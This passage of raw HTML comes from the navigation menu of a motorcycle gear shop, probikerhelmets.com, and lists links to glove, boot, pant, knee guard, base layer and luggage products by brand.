<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35927' id='mega-menu-item-35927'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-guard-semi-gauntlet-riding-gloves/">KORDA GUARD SEMI GAUNTLET GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32544' id='mega-menu-item-32544'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-tourer-tank-bag/">RR Gear Tourer Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
